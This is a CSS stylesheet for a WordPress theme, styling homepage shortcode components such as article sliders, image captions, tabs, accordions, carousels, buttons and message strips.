.articles-wrap .owl-theme .owl-controls {
    margin-top: 20px;
    text-align: right;
    position: absolute;
    top: -64px;
    right: 0px;
}

section.slider .owl-theme .owl-controls {    
    text-align: right;
    position: absolute;
    top: -47px;
    right: 10px;
}

section.slider .owl-theme .owl-controls .owl-pagination {
    display: none;
}

section.slider .star-rating {
    margin: 0px auto 5px auto;
}

#cg-articles {
    padding-bottom: 0px;
    padding-left: 0px;
    padding-right: 0px;
}

#cg-articles img {
    margin-bottom: 10px;
    width: 100%;
}

    #cg-articles h3 {
        margin-top: 5px;
        line-height: 0.95em;  
        margin-bottom: 0px;      
    }

        #cg-articles h3 a {
            font-size: 18px;
            font-weight: 400;
            color: #DF440B;
            border: none;
        }

        #cg-articles h3 a:hover {
            text-decoration: none;
            color: #111;
        }

    #cg-articles p {
        margin: 8px 15px 5px 0px !important;
        color: #333;        
        line-height: 1.6em;
    }

    #cg-articles p.comments {
        color: #999 !important;
        font-size: 14px;
    }

    #cg-articles .thumb {
        position: relative;
    }

        #cg-articles .thumb .date {
            width: 40px;
            position: absolute;
            top: 0px;
            left: 0px;
            text-align: center;
            background: #222;
            color: #fff;
            font-size: 14px;
            padding: 4px 0px 6px 0px;
        }

            #cg-articles .thumb .date span {
                display: block;
                font-size: 14px;
            }

            #cg-articles .thumb .date span.day {
                font-size: 1.2em;
                font-weight: 600;
            }

            #cg-articles .thumb .date span.month {
                text-transform: uppercase;
                font-size: 0.8em;
                margin-top: -6px;
            }


/* -- Shortcode: Get Started (Homepage) --
   ================================================== */

#get-started {
    display: block;
    background: #fff;
    position: relative;
    z-index: 10;
    padding: 0;
    overflow: hidden;
}

    #get-started .main {
        margin: 0 auto;
        max-width: 74em;
        width: 100%;
        background: url(../images/bg/reasons_1.jpg) bottom left no-repeat;
        padding-bottom: 60px;        
    }

#get-started .main h2 {
    padding: 30px 0 0 0;
    margin: 0 0 15px 0;
    font-size: 32px;
    font-weight: 400;
}

#get-started .main h6 {
    margin: 0 0 11px 0;
    position: relative;
    padding: 95px 0 0 0;
    margin-top: 30px;
    font-size: 14px;
    color: #333;
    text-transform: uppercase;    
}

#get-started .main h6:before {
    position: absolute;
    top: 10px;
    left: 0;
    font-size: 65px;
}

#get-started .main h6.icon-space:before {
    color: #d0233c;
}

#get-started .main h6.icon-equipment:before {
    color: #00aff0;
}

#get-started .main p {
    line-height: 1.5em;
    color: #222;
    font-weight: 400;
    margin-bottom: 10px;
    font-size: 17px;
}

#get-started .main .col-lg-4 p {
    margin-bottom: 0px;
    color: #666;
    font-size: 15px;
}

#get-started .main h6.icon-ipad:before {
    color: #26ad61;
}

#get-started .main h6.icon-time:before {
    color: #e89f34;
}


/* -- Shortcode: Desk (Homepage) --
   ================================================== */

#desk {
    height: 650px;
    background: url(../images/bg/desk.jpg);
    background-repeat: no-repeat;
    background-position: center bottom;
    padding-top: 50px;
    position: relative;
}

    #desk h3 {
        color: #222;
        font-size: 1.6em;
        font-weight: 400;
        margin-left: 15px;
        margin-right: 15px;
        line-height: 1.4em;
        margin-top: 10px;
    }

    #desk h4 {
        color: #077eb2;
        font-size: 2.4em;
        font-weight: 300;
        margin-left: 15px;
        margin-right: 15px;
        line-height: 1.3em;       
    }

.preview {
    position: absolute;
    bottom: 210px;
    left: 50%;
    margin-left: -212px;
}

.preview ul, 
.content-area .preview ul {
    padding: 0px;
    margin: 0px;
}

.preview ul li:before, 
.content-area .preview ul li:before {
    display: none;
}

.preview ul li {
    vertical-align: top;
    list-style: none;
    display: inline-block;
    width: 426px;
    font-size: 14px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.preview a .image-wrap {
    display: block;
    height: 269px;
    background-size: 100%;
    background-position: center 0%;
    background-image: url("../images/scrolling-template.jpg");
}

.preview ul li a:hover .image-wrap {
    background-position: center 100%;
}

/* Scrolling movement and speed */

.preview-item {
    -webkit-transform: translate(0, 15%);
    -moz-transform: translate(0, 15%);
    -ms-transform: translate(0, 15%);
    transform: translate(0, 15%);
    -webkit-transition: all .75s cubic-bezier(0.175, 0.885, 0.320, 1.275) 1.4s;
    -moz-transition: all .75s cubic-bezier(0.175, 0.885, 0.320, 1.275) 1.4s;
    -ms-transition: all .75s cubic-bezier(0.175, 0.885, 0.320, 1.275) 1.4s;
    -o-transition: all .75s cubic-bezier(0.175, 0.885, 0.320, 1.275) 1.4s;
    transition: all .75s cubic-bezier(0.175, 0.885, 0.320, 1.275) 1.4s;
}

.preview-item.animate {   
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
}

.move-medium {
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}


/* -- Shortcode: Images --
   ================================================== */

.img { 
    display: table;
    margin: 0px auto;
    margin-top: 10px;
    margin-bottom: 10px;
    position: relative;
    padding: 0px;
    box-shadow: 0px 1px 5px #ccc;
}

.overlay {
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
    bottom: 0px;
    width: 100%;
    background: #000;
    opacity: 0;
    -webkit-border-radius: inherit; 
    -moz-border-radius: inherit; 
    -o-border-radius: inherit; 
    border-radius: inherit; 
    border: inherit;
    -webkit-transition: all 190ms ease-in-out;
    -moz-transition: all 190ms ease-in-out;
    -ms-transition: all 190ms ease-in-out;
    -o-transition: all 190ms ease-in-out;
    transition: all 190ms ease-in-out;      
}

.img:hover .overlay, 
.img.active .overlay {
    opacity: .4;
    -webkit-transition: all 240ms ease-in-out;
    -moz-transition: all 240ms ease-in-out;
    -ms-transition: all 240ms ease-in-out;
    -o-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;              
}   

.img img {
    width: 100%;
    height: auto;
    vertical-align: bottom; 
    -webkit-border-radius: inherit; 
    -moz-border-radius: inherit; 
    -o-border-radius: inherit; 
    border-radius: inherit; 
}

.img:hover img {
    opacity: 1;
    -webkit-transition: all 200ms ease-in-out;
    -moz-transition: all 200ms ease-in-out;
    -ms-transition: all 200ms ease-in-out;
    -o-transition: all 200ms ease-in-out;
    transition: all 200ms ease-in-out;      
}

.img .caption.bottom,
.img .caption {
    background: #fff;
    color: #333;
    position: absolute;
    bottom: 40px;
    left: 0px;
    right: 0px;
    padding-top: 20px;
    width: 100%;
    height: auto;
    z-index: 9;
    padding-bottom: 10px;
    -webkit-transition: all 240ms ease-in-out;
    -moz-transition: all 240ms ease-in-out;
    -ms-transition: all 240ms ease-in-out;
    -o-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;  
}

.img .caption.bottom.slideUp,
.img .caption.slideUp {
    opacity: 0;
    bottom: -5%;
}

.img:hover .caption.bottom.slideUp,
.img:hover .caption.slideUp {
    opacity: 1;
    bottom: 0px;
    -webkit-transition: all 240ms ease-in-out;
    -moz-transition: all 240ms ease-in-out;
    -ms-transition: all 240ms ease-in-out;
    -o-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;      
}

/* img caption txt */

.img .caption .heading {
    font-size: 1.1em;
    text-align: center;
    display: block;
    padding-top: 3px;   
    font-weight: 400;
    font-size: 17px;
}

.content-area .img .caption .heading a {
    padding:0px;
    border: none;
    color: #111;
}

.img .caption .heading a:hover {
    text-decoration: none;
    color: #111;
}

.img .caption p {
    margin: 0px;
    text-align: center;
    margin-bottom: 5px;
    margin-left: 10px;
    padding: 0px 5px;
    color: #888;
    font-size: 0.95em;
}

/* slide up caption */

.img.slideUp {
    display: block; 
    height: 225px;
    overflow: hidden; 
    background: #fff;   
}

.img.slideUp img {
    width: inherit;
    height: auto !important;
    -webkit-transition: all 240ms ease-in-out;
    -moz-transition: all 240ms ease-in-out;
    -ms-transition: all 240ms ease-in-out;
    -o-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;      
}

.img.slideUp .caption {
    position: relative;
    width: inherit;
    height: 40%;
    display: block;
    padding-bottom: 20px;
    z-index: 100;
}

.img.slideUp:hover .caption {
    margin-top: 15%;
}

.img.slideUp:hover img {
    margin-top: -10%;
    position: relative;
    vertical-align: top;
    -webkit-transition: all 240ms ease-in-out;
    -moz-transition: all 240ms ease-in-out;
    -ms-transition: all 240ms ease-in-out;
    -o-transition: all 240ms ease-in-out;
    transition: all 240ms ease-in-out;      
}


/* -- Shortcode: Tabs --
   ================================================== */

.container .ui-widget {
    font-family: inherit;
}

.container .wpb_row h2 {
    margin-top: 5px;
}

.container .wpb_toggle_content {
    padding: 0px 0px 0px 42px;
    margin-bottom: 0px;
}

.container .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header, 
.container .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
    background: #fff;
}

.container .wpb_content_element .wpb_accordion_header a {
    padding: 0.8em 1em;
}

.container .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon, 
.container .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    display: none;
}

.container .ui-widget-header {
    background: #eee;
}

.container .wpb_content_element .wpb_tabs_nav {
    border-radius: 0px;
    margin: -1px -1px 0px -1px;
    border: none;
    border-top: 5px solid #eee;
    padding-left: 5px !important;
}

.container .wpb_tabs .wpb_tabs_nav li {
    font-weight: 400;
}

.container .wpb_tabs .wpb_tabs_nav li a {
    color: #999;
}

.container .wpb_tabs .wpb_tabs_nav li a:hover {
    color: #222;
    border-color: inherit;
}

.container .wpb_tabs .wpb_tabs_nav li.ui-state-active {
    margin-bottom: -1px !important;
}

.container .wpb_tabs .wpb_tabs_nav li.ui-state-hover, 
.container .wpb_tabs .wpb_tabs_nav li.ui-state-hover a {
    border-color: #ddd;
}

.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    color: #111;
    background: #fff;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.container.wpb_content_element .wpb_tabs_nav li:hover {
    background-color: #fff;
    border-color: transparent;
}


/* -- Shortcode: Accordion --
   ================================================== */

.container .ui-state-default a, 
.container .ui-state-default a:link, 
.container .ui-state-default a:visited {
    color: #DF440B;
}

.container .ui-state-hover {
    border-color: #DF440B;
}

.container .ui-state-active.ui-state-hover {
    border-color: #ddd;
}

.container .wpb_accordion_section {
    margin-top: 5px;
}

.container .ui-state-active a, 
.container .ui-state-active a:link, 
.container .ui-state-active a:visited {
    color: #111;
}

.container .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    margin-top: -15px;
    margin-bottom: 2px;
    margin-top: -3px;
    margin-bottom: 3px;
    border: 1px solid #eee;
    border-top: none;
}

.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin-bottom: 12px;
    border: 1px solid #eee !important;
}

.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0 -1px 1px -1px !important;
}

.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a {
    color: #fff;
}

/* -- Shortcode: Horizontal Line --
   ================================================== */

.vc_separator.vc_separator_align_center h4,
.vc_separator.vc_separator_align_left h4 {
    font-size: 18px;
    font-weight: 400;
    padding: 0px 1.8em;
    text-transform: uppercase; 
}

.vc_separator {
    margin-bottom: 15px !important;
}


/* -- Shortcode: Profile --
   ================================================== */

.profile .wpb_wrapper {
    background: #fff;
}

.content-area .column_container.profile h2, 
.content-area .column_container.profile h3,
.content-area .column_container.profile h4, 
.content-area .column_container.profile h5 {
    margin-bottom: 0.3em;
}

.profile img {
    margin: 0px auto 20px auto !important
}

.profile .wpb_wrapper h2, 
.profile .wpb_wrapper h3, 
.profile .wpb_wrapper h4, 
.profile .wpb_wrapper h5 {
    padding: 0px 30px;
}

.profile .container {
    padding: 0px 30px 20px 30px;
}

.content-area .profile .wpb_wrapper h5 {
    margin-top: 0.5em;
    font-size: 15px;
}

.profile .wpb_content_element {
    margin-bottom: 20px;
}

.profile a.aio-tooltip {
    float: left;
    margin-right: 13px;
}

.profile a.aio-tooltip:hover .aio-icon {
    color: #DF440B !important;
}

.content-area a.aio-tooltip, 
.content-area a.aio-tooltip:hover {
    border: none;
    padding: 0px;
}

.cg-person {
    margin-bottom: 30px !important;
}

.cg-person-inner {
    background-color: #fff;
}

.cg-person-text-inner {
    padding: 10px;
    text-align: center;
}

.cg-person-name {
    font-size: 18px;
    margin: 0 !important;
}

.cg-person-title {
    color: #c0c0c0;
    display: block;
}

.cg-person-desc {
    font-style: italic;
    margin: 0 0 30px 0;
    font-size: 14px;
}

.cg-person-social-container {
    text-align: center;
}

.cg-person-social-container a {
    color: #9e9e9e;
}

.cg-social-icon-container {
    margin: 0px 5px;
    text-align: center;
    font-size: 18px;
}

.cg-social-icon-container a {
    text-decoration: none;
    border-bottom: none;
}

.cg-social-icon-container a:hover {
    border-bottom: none;
    opacity: 0.8;
}

.subfooter .cg-social-icon-container a{
    color: #fff;
}

/* -- Shortcode: List with Icons --
   ================================================== */

.content-area .smile_icon_list_wrap ul li:before {
    display: none;
}

.content-area .icon_list_icon {
    margin-top: 5px;
}

.container .smile_icon_list li .icon_description p {
    font-size: 15px;
}


/* -- Shortcode: Icons --
   ================================================== */

.container .aio-icon {
    margin-bottom: 10px;
}

.icon-center {
    margin: 0px auto 20px auto !important;
    display: block !important;
}

/* -- Shortcode: Infographics --
   ================================================== */

.container .vc_pie_chart .vc_pie_chart_value {
    font-size: 150%;
}

.container .vc_pie_chart .vc_pie_wrapper {
    margin-bottom: 12px;
}

.content-area .vc_pie_chart h4 {
    font-size: 18px;
}

.container .vc_progress_bar .vc_single_bar {
    background: #f2f2f2;
}

.container .vc_pie_chart {
    margin-bottom: 20px;
}

.container .wpb_row h2.wpb_progress_bar_heading {
    font-size: 20px;
}

.vc_progress_bar .vc_single_bar {
    box-shadow: none !important;
}

.vc_progress_bar .vc_single_bar .vc_label {
    text-shadow: none !important;
    font-size: 15px;
}


/* -- Shortcode: Tour --
   ================================================== */

.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
    float: none;
    background: #fff;
    color: #888;
    font-weight: 400;
}

.container .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:hover {
    color: #111;
    border-right: 2px solid #ddd;
}

.container .wpb_tour .wpb_tabs_nav li {
    float: none;
    margin: 0px;
}

.container .wpb_tour .wpb_tabs_nav li {
    border:none !important;
    border-bottom: 1px solid #ddd !important;
}

.container .wpb_tour.wpb_content_element .wpb_tabs_nav {
    border: none;
    background: #fff;
    border-top: 1px solid #ddd;
    border-right: 1px solid #ddd;
    min-height: 150px;
}

.container .wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    margin-bottom: 0px;
    border-right: 2px solid #ddd;
}

.container .wpb_tour .wpb_tour_tabs_wrapper {
    border: none;
    background: transparent;
}

.container .wpb_tour_next_prev_nav span {
    padding-top: 2.5em;
}

.container .wpb_tour_next_prev_nav a {
    text-transform: uppercase;    
    font-size: 13px;
    font-weight: 700;
    border: 2px solid #444;
    padding: 8px 16px;
    color: #111;
}

.container .wpb_tour_next_prev_nav a:hover {
    border: 2px solid #444;
    border-radius: 0px;
}

/* -- Shortcode: Hadings --
   ================================================== */

.uvc-heading .uvc-main-heading h2 {
    font-size: 34px;
    font-weight: 600 !important; 
    letter-spacing: -0.01em;
}

.content-area .uvc-sub-heading p {
    font-size: 20px;
}

.content-area .uvc-heading-spacer {
    margin-top: 20px;
}


/* -- Shortcode: FAQs --
   ================================================== */

.wpb_toggle:before, 
h4.wpb_toggle:before {
    font-family: 'fontawesome';
    content: "\f067";
    font-size: 11px;
    line-height: 27px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 50%;
    width: 26px;
    height: 26px;
    color: #fff;
    margin: 0px 0 0 0;
    background: #DF440B;
    transition: 0.3s all ease-out;
    border-radius: 50%;
}

.wpb_toggle, 
h4.wpb_toggle {
    padding-left: 42px;
    position: relative;
    background: none;
}

h4.wpb_toggle,
.content-area h4.wpb_toggle  {
    font-size: 20px;
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 20px !important;
    line-height: 1.4em;
    font-weight: 400;
}

.wpb_toggle_title_active:before {
    background: #f6653c;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}


/* -- Shortcode: Images - Flexslider --
   ================================================== */

.content-area .flexslider ul li:before {
    display: none;
}

.content-area .wpb_flexslider.flexslider {
    margin: 0 0 60px; 
    background: none;
    border: none;
    position: relative; 
    border-radius: 0px;
    box-shadow: none;     
}

.content-area .flex-direction-nav {
    position: absolute;
    top: 48%;
    width: 94%;
    left: 3%;
}

.content-area .wpb_flexslider .flex-direction-nav a, 
#showcaseimg .flex-direction-nav a {
    width: 40px;
    height: 40px;
    background: #fff;
    border-radius: 50%;
    color: #fff;
}

.content-area .wpb_flexslider .flex-direction-nav a.flex-prev:before, 
#showcaseimg .flex-direction-nav a.flex-prev:before {
    font-size: 19px;
    position: absolute;
    left: 12px;
    top: 12px;
    color: #111;
    text-indent: 0;
}

.content-area .wpb_flexslider .flex-direction-nav a.flex-next:before, 
#showcaseimg .flex-direction-nav a.flex-next:before {
    font-size: 19px;
    position: absolute;
    left: 14px;
    top: 12px;
    color: #111;
}

#showcaseimg .flex-direction-nav a.flex-next:before {
    left: 13px;
}

.content-area .wpb_flexslider .flex-direction-nav a:hover {
    border: none;
}

.container .wpb_gallery .wpb_flexslider .flex-control-nav {
    bottom: 0px;
    margin: 0px;
}

.container .wpb_gallery .wpb_flexslider .flex-control-nav.flex-control-paging {
    bottom: 15px;
}

.container .flex-control-paging li a {
    background: rgba(0,0,0,0.2);
    box-shadow: none;
}

.container .dark .flex-control-paging li a {
    background: rgba(255,255,255,0.2);
}

.container .dark .flex-control-paging li a.flex-active {
    background: rgba(255,255,255,0.9);
}

.pp_bottom {
/*    bottom: -40px !important; */
}

.container .flexslider {
    border: none;
    margin-top: 10px;
}

.container .flex-viewport {
    margin-left: 1px;
}

.container .wpb_posts_slider .flex-caption {
    background: #111;
    padding: 20px 20px 30px 20px;
}

.content-area .flex-caption h2 {
    margin-bottom: 6px;
}

.content-area .flex-caption h2 a {
    font-size: 26px;
    color: #fff;
}

.content-area .flex-caption p {
    color: #ddd;
}


/* -- Shortcode: Nivo Images --
   ================================================== */

.container .theme-default .nivoSlider {
    box-shadow: none;
}

/* -- Shortcode: Image Grids --
   ================================================== */

.container .content-area .wpb_image_grid a {
    padding: 0px;
    border: none;
}


/* -- Shortcode: Post Lists --
   ================================================== */


/* 4.3 fixes */

.container .vc_carousel .vc_carousel {
    border: 1px solid #eee;
    padding: 10px 15px 15px 15px;
    margin-bottom: 50px !important;
}

.container .vc_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner > .vc_item > .vc_inner {
    margin: 15px 10px 15px 15px !important;
}

.content-area .entry-content ol.vc_carousel-indicators {
    margin-bottom: -65px;
}

.container .vc_carousel .vc_carousel-indicators li {
    border: none;
}

.content-area .vc_carousel .post-thumb {
    margin-bottom: 10px;
}

.content-area .vc_carousel h2 {
    margin-bottom: 12px;
    margin-top: 10px;
    line-height: 0.7em;
}

.content-area .vc_carousel h2 a {
    font-size: 18px;
    line-height: 1.1em;
}

.content-area .vc_carousel p {
    font-size: 14px;
    line-height: 1.5em;
}

.content-area .vc_carousel .vc_carousel-indicators li {
    width: 13px;
    height: 13px;
    background: rgba(0,0,0,0.2);
    margin-left: 5px;
}

.container .vc_carousel-control {
    width: auto !important;
    opacity: 1 !important;
}

.container .vc-carousel-control:hover {
    background: #fff !important;
    opacity: 1 !important;
}

.container .vc_carousel-control .icon-prev:before {
    content: "\e628" !important;
    font-family: 'icomoon' !important;
    top: 4px !important;
    left: -1px !important;
}

.container .vc_carousel-control .icon-next:before {
    content: "\e602" !important;
    font-family: 'icomoon' !important;
    top: 4px !important;
    left: 1px !important;
}

.container .vc_carousel-control.vc-left {
    margin-left: -3px !important;
}

.container .vc_carousel-control.vc-right {
    margin-right: 1px !important;
}

.content-area .vc_carousel .vc_carousel-indicators li.vc_active {
    background-color: #333 !important;
}

.container .vc_carousel .vc_carousel-control, 
.container .vc_carousel .vc_carousel-control:hover {
    border: none !important;
}

.container .vc_carousel .vc_carousel-control .icon-prev, 
.vc_carousel .vc_carousel-control .icon-next {
    width: 32px !important;
    height: 32px !important;
    font-size: 20px !important;
    background: #fff !important;
    border-radius: 50% !important;
    border: 1px solid #ccc !important;
    color: #333 !important;
}

.vc_carousel .vc_carousel-control .icon-prev:hover, 
.vc_carousel .vc_carousel-control .icon-next:hover {
background-color: #f0f0f0 !important;
}

/* end 4.3 fixes */

.container .vc-carousel {
    border: 1px solid #eee;
    padding: 10px 15px 15px 15px;
    margin-bottom: 50px !important;
}

.container .vc-carousel.vc-per-view-more .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item > .vc-inner {
    margin: 15px 10px 15px 15px;
}

.content-area  .entry-content ol.vc-carousel-indicators {
    margin-bottom: -65px;
}

.container .vc_carousel .vc-carousel-indicators li {
    border: none;
}

.content-area .vc-carousel .post-thumb {
    margin-bottom: 10px;
}

.content-area .vc-carousel h2 {
    margin-bottom: 12px;
    margin-top: 10px;
    line-height: 0.7em;
}

.content-area .vc-carousel h2 a {
    font-size: 18px;
    line-height: 1.1em;
}

.content-area .vc-carousel p {
    font-size: 14px;
    line-height: 1.5em;
}

.content-area .vc_carousel .vc-carousel-indicators li {
    width: 13px;
    height: 13px;
    background: rgba(0,0,0,0.2);
    margin-left: 5px;
}

.container .vc-carousel-control {
    width: auto;
    opacity: 1;
}

.container .vc-carousel-control:hover {
    background: #fff;
    opacity: 1;
}

.container .vc-carousel-control .icon-prev:before {
    content: "\e628";
    font-family: 'icomoon';
    top: 4px;
    left: -1px;
}

.container .vc-carousel-control .icon-next:before {
    content: "\e602";
    font-family: 'icomoon';
    top: 4px;
    left: 1px;
}

.container .vc-carousel-control.vc-left {
    margin-left: -3px;
}

.container .vc-carousel-control.vc-right {
    margin-right: 1px;
}

.content-area .vc_carousel .vc-carousel-indicators li.vc-active {
    background-color: #333;
}

.container .vc_carousel .vc-carousel-control, 
.container .vc_carousel .vc-carousel-control:hover {
    border: none;
}

.container .vc_carousel .vc-carousel-control .icon-prev, 
.vc_carousel .vc-carousel-control .icon-next {
    width: 32px;
    height: 32px;
    font-size: 20px;
    background: #fff;
    border-radius: 50%;
    border: 1px solid #ccc;
    color: #333;
}

/* Vertical version */

.container .entry-content .vc_carousel_vertical ol.vc-carousel-indicators {
    position: absolute;
    bottom: -45px;
    left: 0px;
    width: 100%;
}

/* -- Shortcode: Calls to Action --
   ================================================== */

.container .vc_call_to_action {
    background-color: #fff;
    border: 1px solid #eee ;
}

.content-area .vc_call_to_action a {
    border-bottom: none;
}

.container .content-area .vc_call_to_action p {
    margin-bottom: 20px;
}

.container .wpb_call_to_action {
    border: none;
    background-color: #fff;
    border: 1px solid #ccc !important;
    padding: 32px 30px 30px 30px;
}

.container .wpb_row .wpb_call_to_action h2 {
    font-size: 22px;
}

.container .vc_call_to_action hgroup h2 {
    margin-bottom: 10px;
}

.container .wpb_row .wpb_call_to_action hgroup h2 {
    margin-bottom: 10px;
}

.container .wpb_row .wpb_call_to_action .wpb_button {
    border: none;
}


/* -- Shortcode: Buttons --
   ================================================== */

/* Custom class name added for grey buttons */
.black{
    color: #333 !important;
    text-shadow: none !important;
}

.container .wpb_row .wpb_call_to_action a .wpb_button, 
.container .vc_btn,
.wpb_button {
    font-size: 14px;
    padding: 11px 25px !important;
    transition: all 0.2s linear !important;
    color: #FFF;
    border: none;
    text-transform: uppercase;
    border-radius: 0px !important;
    color: #fff !important;
    text-shadow: none !important;
}

.wpb_button.black {
    color: #333 !important;
}

.container button.wpb_btn-small, 
.container span.wpb_btn-small,
.container .vc_btn_sm {
    font-size: 13px;
}

.container button.wpb_regularsize, 
.container span.wpb_regularsize,
.container .vc_btn_md {
    font-size: 15px !important;
}

button.wpb_btn-large, 
span.wpb_btn-large,
.vc_btn_lg {
    font-size: 17px !important;
}

.wpb_button:hover {
    border-radius: 0px !important;
    transition: all 0.2s linear;
}

.vc_btn {
    color: #fff !important;
}

.container .wpb_row .wpb_call_to_action a .wpb_button.wpb_btn-mini,
.container .wpb_row .wpb_button.wpb_btn-mini {
    font-size: 12px;
}

.container .wpb_row .wpb_call_to_action a .wpb_button.wpb_btn-small,
.container .wpb_row .wpb_button.wpb_btn-small {
    font-size: 13px;
}

.container .wpb_row .wpb_call_to_action a .wpb_button.wpb_btn-large,
.container .wpb_row .wpb_button.wpb_btn-large {
    font-size: 16px;
}

.content-area a.wpb_button_a:hover {
    border: none;
}


/* -- Shortcode: Posts --
   ================================================== */

/* 4.3 fixes */

.isotope-item.vc_col-sm-4 {
    padding-left: 15px !important;
    padding-right: 15px !important;
}

.container .wpb_column .wpb_wrapper .wpb_teaser_grid {
    margin-left: 0px !important;
    margin-right: 0px !important;
}

/* end 4.3 fixes */

.container .wpb_column .wpb_wrapper .wpb_teaser_grid {
    margin-left: 0px;
    margin-right: 0px;
}

.container .wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid {
    margin: 20px -15px;
}

.content-area .teaser_grid_container ul {
    margin: 0px;
}

.container .wpb_filtered_grid .wpb_row {
    margin-left: 0px;
    margin-right: 0px;
}

body .wpb_row .wpb_teaser_grid li h2 {
    background: #fff;
    margin-top: 0px;
    line-height: 0.4em;
    margin-bottom: 0px;
    padding: 15px 15px 10px 0px;
}

body .wpb_row .wpb_teaser_grid li h2 a {
    font-size: 20px;
    line-height: 1.25em;
}

.wpb_teaser_grid .categories_filter li.active a {
    border: 1px solid;
    color: #fff !important;
}

.wpb_teaser_grid li .entry-content {
    background: #fff;
    width: 100%;
    padding: 0px 15px 20px 0px;
}


/* -- Shortcode: Filters --
   ================================================== */

body .wpb_teaser_grid .categories_filter {
    margin: 40px 0px 0px 0px;
    text-align: center;    
}

body .wpb_teaser_grid .categories_filter li {

    margin-right: 3px;
    margin-bottom: 14px;
    display: inline-block;
    float: none;
    float: none;
}

#filters button,
body .wpb_teaser_grid .categories_filter li a {
    padding: 4px 13px;
    color: #333 !important;    
    text-transform: uppercase;
    font-size: 11px;
    border: none;
    border: 1px solid #eee;
    margin-right: 3px;
    background: #fff;
    font-weight: 400 !important;
}

#filters button {
    font-size: 12px;
    margin-right: 6px;
}

body .wpb_teaser_grid .categories_filter li a:hover, 
#filters button:hover {
    border: 1px solid #ccc;
    color: #000;
}

#filters button.is-checked, 
#filters button.is-checked:hover {
    color: #fff !important;
}

/* -- Shortcode: Messages --
   ================================================== */

.cg-msg-wrap {
    position: relative;
    overflow: hidden;
}

.cg-msg-bg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
}

.cg-msg-text {
    bottom: 32% !important;  
    top: auto !important;
    position: absolute;
    left: 0;
    width: 100%;
}

.cg-msg-heading {
    line-height: 0;
}

.content-area .cg-msg-text h1 {
    border: none;
    font-weight: 400;
    font-size: 48px;
    color: #fff;
    cursor: default;
}

.content-area .messagebox_text p {
    font-size: 17px;
}


/* -- Shortcode: Message Strips --
   ================================================== */

.cg-strip-caption {
    position: relative;
    background: rgba(255, 255, 255, 1.0);
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.cg-strip-border {
    border: 1px solid rgba(255, 255, 255, 0.7);
    top: 6px;
    left: 6px;
    right: 6px;
    bottom: 6px;
    background: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.cg-strip-wrap {
    position: relative;
    overflow: hidden;
}

.cg-strip-bg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
}

.cg-strip p {
    font-size: 17px;
    line-height: 1.6em !important;
    margin: 20px 15px !important;
}

.cg-strip .cg-pos {
  position: absolute;
  white-space: normal;
  left: 10%;
  bottom: 10%;
  right: 10%;
  margin: 0 auto; 
  z-index: 3;
}

.cg-strip .valign-top {
  top: 12% !important;
  margin: 0 auto !important;
  bottom: auto !important; 
}

.cg-strip .valign-bottom {
  bottom: 12% !important;
  margin: 0 auto !important;
  top: auto !important; 
}

.cg-strip .valign-center {
  bottom: 50% !important;  
  top: auto !important;
  text-align: center; 
}

.cg-strip .halign-left {
  left: 10%;
  right: auto;
  text-align: left; 
}

.cg-strip .halign-right {
  left: auto;
  right: 10%;
  text-align: right; 
}

.cg-strip .text-align-left {
    text-align: left !important;
}

.cg-strip .text-align-right {
    text-align: right !important;
}

.cg-strip .text-align-center {
    text-align: center !important;
}

.cg-strip-wrap h1, 
.cg-strip-wrap h2, 
.cg-strip-wrap h3, 
.cg-strip-wrap h4, 
.cg-strip-wrap h5, 
.cg-strip-wrap h6,
.cg-strip-wrap p {    
    margin: 15px 0 !important;
    padding: 0 !important;
    line-height: 1.2em;
}

.content-area .cg-strip-wrap p, 
.cg-strip-wrap p {
    font-size: 17px;   
}

.content-area .cg-strip-wrap h3, 
.cg-strip-wrap h3 {
    font-size: 34px;
    font-weight: 400;
    line-height: 1.3em !important;
    margin-bottom: 0px !important;
}

.content-area .cg-strip-wrap h4, 
.cg-strip-wrap h4 {
    font-size: 28px;
    font-weight: 600;
    letter-spacing: -0.02em;
    line-height: 1.25em !important;
}

.content-area .cg-strip-wrap h5, 
.cg-strip-wrap h5 {
    font-size: 17px;
    font-weight: 600;
}

